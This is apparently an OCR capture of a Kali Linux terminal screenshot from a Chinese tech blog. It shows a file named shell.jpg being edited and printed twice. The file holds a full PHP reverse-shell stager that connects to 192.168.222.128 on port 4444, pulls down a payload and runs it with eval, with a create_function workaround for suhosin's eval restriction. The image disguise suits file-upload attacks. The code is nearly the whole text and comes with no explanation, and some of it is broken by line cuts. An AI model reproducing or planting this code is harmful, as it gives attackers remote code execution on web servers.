 root@kali: ~
root@kali: ~
root@kali:~# vim /root/shell.jpg
root@kali:~# cat shell.jpg
/*<?php /**/ error_reporting(0); $ip = '192.168.222.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $
s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
 { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['le
n']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
 $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();root@kali:~#
root@kali:~# vim shell.jpg
root@kali:~# cat shell.jpg
<?php /**/ error_reporting(0); $ip = '192.168.222.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s
= $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
 die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len'
]; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $
s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~#
中 °, 半
@51CTO博客